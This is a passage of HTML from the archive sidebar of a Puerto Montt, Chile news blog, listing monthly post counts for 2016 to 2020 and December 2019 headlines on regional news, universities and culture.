<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2019/12/la-region-de-los-lagos-se-mantiene-en.html'>La región de Los Lagos se mantiene en el primer lu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/seremi-del-trabajo-gebhard-hace-llamado.html'>Seremi del Trabajo Gebhard hace llamado a respetar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/sin-resultados-se-mantienen.html'>Sin resultados se mantienen negociaciones de traba...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/piensa-en-la-consecuencia-es-nuestra.html'>Piensa en la consecuencia, es nuestra opción vivir...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/programacion-corporacion-cultural-de_29.html'>Programación Corporación Cultural de Puerto Montt ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/pequenos-agricultores-buscan.html'>Pequeños agricultores buscan diferenciarse a travé...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/cplt-tras-estallido-social-se-reduce.html'>CPLT tras estallido social: se reduce uso de herra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/realizan-lanzamiento-regional-de.html'>Realizan lanzamiento regional de &#171;Segunda Consulta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/20-usuarios-de-villa-santa-lucia-se.html'>20 usuarios de Villa Santa Lucía se certificaron e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/colegio-de-periodistas-los-lagos-elige.html'>Colegio de Periodistas Los Lagos elige a Marlis La...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/jornada-de-adocion-y-educacion-en.html'>Jornada de Adopción y Educación en Parque Aviario ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html'>Ejecutivos del Grupo Suez se va de fiestas de fin ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/hallazgos-milenarios-arqueologia-uach.html'>Hallazgos milenarios: Arqueología UACh realiza inv...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/autoridades-regionales-promueven.html'>Autoridades regionales  promueven campaña para dis...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/culmina-exitosamente-proyecto.html'>Culmina exitosamente Proyecto Hipoterapia FDI-UACh...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/bienes-nacionales-entrega-emblematicos.html'>Bienes Nacionales entrega emblemáticos títulos de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/dr-simon-urbina-este-hallazgo-senala-la.html'>Dr. Simón Urbina: &#171;Este hallazgo señala la importa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/en-puerto-montt-y-valdivia-se-realizo.html'>En Puerto Montt y Valdivia se realizó inducción de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/academico-uach-se-graduo-de-doctor-en.html'>Académico UACh se graduó de Doctor en Universidad ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/programacion-corporacion-cultural-de_22.html'>Programación Corporación Cultural de Puerto Montt ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/gobierno-regional-entrega-equipamiento.html'>Gobierno Regional entrega equipamiento de rescate ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/intendente-y-policias-entregan.html'>Intendente y policías entregan resultados de la 8v...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/uach-inicia-inscripciones-para-diploma.html'>UACh inicia inscripciones para Diploma en Derechos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/uach-y-corporacion-amigos-de-los.html'>UACh y Corporación Amigos de los Parques de la Pat...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/con-exito-finalizan-las-segundas.html'>Con éxito finalizan las segundas clínicas de la Fu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/hoy-en-por-fin-el-viernes-se-presenta.html'>Hoy en &#171;Por fin el Viernes&#187; se presenta el cantaut...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/ministerio-de-bienes-nacionales-ofrece.html'>Ministerio de Bienes Nacionales ofrece repactación...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/20-nuevas-familias-propietarios.html'>20 nuevas familias propietarios celebran en Calbuc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/academica-uach-compartio-trabajo-sobre.html'>Académica UACh compartió trabajo sobre el teatro p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/academica-uach-en-jornada-internacional.html'>Académica UACh en jornada internacional de Filosof...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/lanzan-en-la-uach-libro-sobrevivi-un.html'>Lanzan en la UACh libro Sobreviví a un Accidente A...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/academico-uach-realizo-proyecto-de.html'>Académico UACh realizó proyecto de educación finan...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/en-el-marco-de-la-navidad-casa-de-las.html'>En el marco de la navidad: Casa de las Artes de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/postulacion-y-renovacion-de-becas.html'>Postulación y renovación de Becas Junaeb 2020 no e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/uach-y-ulagos-despidieron-el-ano-con.html'>UACh y ULagos despidieron el año con Misa en Sol M...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/realizan-fiscalizaciones-salmoneras-en.html'>Realizan fiscalizaciones a salmoneras en Quellón c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/vecinos-de-barrio-pichi-pelluco-se.html'>Vecinos de barrio Pichi Pelluco se capacitan para ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/20-usuarias-de-fosis-se-certificaron-en.html'>20 usuarias de FOSIS se certificaron en el Program...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/gasco-desarrolla-sistema-de-generacion.html'>Gasco desarrolla sistema de generación de energía ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/presidenta-de-la-comision-de-derechos.html'>Presidenta de la Comisión de Derechos Humanos cali...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/historico-hallazgo-en-puerto-del-hambre.html'>Histórico hallazgo en Puerto del Hambre</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/30-usuarios-de-fosis-se-certificaron-en.html'>30 usuarios de FOSIS se certificaron en el Program...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/mineduc-lanza-campana-eligesertp-para.html'>Mineduc lanza campaña #EligeSerTP para que jóvenes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/bienes-nacionales-trabajara-junto.html'>Bienes Nacionales trabajará junto a comunidad Indí...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/repensando-la-ensenanza-de-la.html'>Repensando la enseñanza de la Matemática desde el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/en-puerto-montt-comienza-el-encuentro.html'>En Puerto Montt comienza el encuentro de guitarra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/cabildo-abierto-para-una-nueva-sociedad.html'>Cabildo abierto: &#171;Para una nueva sociedad una nuev...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/programacion-corporacion-cultural-de.html'>Programación Corporación Cultural de Puerto Montt ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/accion-de-arte-en-sector-plaza-de_15.html'>Acción de Arte en sector plaza de Puerto Montt &#171;La...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/consulta-ciudadana-puerto-montt-2019.html'>Consulta Ciudadana Puerto Montt 2019: &#191;Dónde me to...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/gastronomicos-de-puerto-montt-inician.html'>Gastronómicos de Puerto Montt inician campaña para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/localidad-de-santa-amanda-en-los.html'>Localidad de Santa Amanda en Los Muermos contará c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/corfo-e-inacap-entregan-diploma-de.html'>Corfo e Inacap entregan diploma de finalización de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/aguinaldo-de-navidad-mas-de-70-mil.html'>Aguinaldo de Navidad: más de 70 mil pensionados be...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/adultos-mayores-aceptan-el-desafio-de.html'>Adultos mayores aceptan el desafío de la alfabetiz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/trabajadores-de-essal-denuncian-nula.html'>Trabajadores de Essal denuncian nula disposición d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/sede-puerto-montt-uach-nuevamente.html'>Sede Puerto Montt UACh nuevamente destaca en el Ra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/accion-de-arte-en-sector-plaza-de.html'>Acción de Arte en sector plaza de Puerto Montt &#171;La...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/ccpm-te-informa-declaracion-publica.html'>CCPM te informa_ Declaración pública sobre uso de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/indap-e-ine-firman-convenio-de.html'>Indap e ine firman convenio de colaboración que pe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/injuv-y-terminal-de-buses-de-puerto.html'>INJUV y Terminal de Buses de Puerto Montt firman a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/pez-nativo-que-convive-con-criaderos-de.html'>Pez nativo que convive con criaderos de salmón res...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/coleccion-arqueologica-monte-verde.html'>Colección Arqueológica Monte Verde retorna a su co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/certifican-profesionales-para-la.html'>Certifican a profesionales para la protección de d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/programacion-corporacion-cultural-9-al.html'>Programación Corporación Cultural 9 al 15 de dicie...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/publican-guia-de-campo-que-describe-mas.html'>Publican Guía de Campo que describe más de una dec...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/suprema-ratifica-orden-del-cplt-y.html'>Suprema ratifica orden del CPLT y obliga a Sernape...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/congreso-aprueba-ley-corta-que.html'>Congreso aprueba Ley Corta que aumentará hasta en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/en-alerce-los-mal-educados-hicieron.html'>En Alerce: &#171;Los mal educados&#187; hicieron reflexionar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/teatro-en-juntas-de-vecinos-despiertan.html'>Teatro en juntas de vecinos  despiertan reflexión,...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/bienes-nacionales-proyecta-entregar-el.html'>Bienes Nacionales proyecta entregar el 2020 cifra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/cochamo-reune-mas-de-400-personas-de-la.html'>Cochamó reúne a más de 400 personas de la Región e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/estudiantes-de-santo-tomas-participaron.html'>Estudiantes de Santo Tomás participaron en taller ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/conversatorio-reflexiono-sobre-el.html'>Conversatorio reflexionó sobre el contexto y los d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/los-lagos-cuenta-con-seis-nuevos-liceos.html'>Los Lagos cuenta con seis nuevos Liceos Bicentenario</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/corfo-abre-nueva-convocatoria-para.html'>CORFO abre nueva convocatoria para explorar negoci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/por-unanimidad-core-aprueba-presupuesto.html'>Por unanimidad CORE aprueba presupuesto 2020</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/artistas-plasticos-peruanos-inauguran.html'>Artistas plásticos peruanos inauguran  exposición ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/se-abre-exposicion-homenaje-carlos-leppe.html'>Se abre exposición &#171;Homenaje a Carlos Leppe&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/comunidad-terapeutica-vinculos-entrega.html'>Comunidad Terapéutica Vínculos entrega altas terap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/intendente-se-reunio-con-el-ministro-de.html'>Intendente se reunió con el ministro de Economía p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/movil-de-santo-tomas-recorrera-calbuco.html'>Móvil de Santo Tomás recorrerá Calbuco y Los Muerm...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/el-muro-de-berlin-y-los-muros-invisibles.html'>El Muro de Berlín y los Muros Invisibles</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/conversatorio-el-acuerdo-por-la-nueva.html'>Conversatorio El Acuerdo por la Nueva Constitución</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/obra-que-trata-de-la-problematica.html'>Obra que trata de la problemática actual en la Edu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/el-lambe-lambe-visita-escuela-de-caleta.html'>El Lambe Lambe visita Escuela de Caleta La Arena</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/teatro-infantilfamiliar-en-la-escuela.html'>&#161;Teatro infantil/familiar en la Escuela de Ilque!</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/la-obra-por-el-camino-las-quemas-del.html'>La obra &#171;Por el camino Las Quemas del Salto&#187; en Ju...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/mipymes-inician-semana-de-ventas-online.html'>MiPymes inician semana de ventas online en platafo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/facultad-de-ciencias-juridicas-y.html'>Facultad de Ciencias Jurídicas y Sociales convoca ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/exposicion-museo-frutillar-uach-flores.html'>Exposición Museo Frutillar UACh: Flores para las a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/a-pocos-dias-del-esperado-vii-patatour.html'>A pocos días del esperado VII Patatour Eco Educati...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/los-lagos-celebro-el-dia-nacional-de.html'>Los Lagos celebró el Día Nacional de Leo Primero</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/cabildo-medioambiental-uach-puerto-montt.html'>&#171;Cabildo Medioambiental&#187; UACh Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/con-gira-pedagogica-finaliza-proyecto.html'>Con gira pedagógica finaliza proyecto Explora &#171;Bor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/uach-gana-programa-de-astronomia.html'>UACh gana programa de Astronomía Inclusiva para Re...</a></li>
<li><a href='https://puertomontt.blogspot.com/2019/12/programacion-corporacion-cultural-2-al.html'>Programación Corporación Cultural 2 al 8 de diciem...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
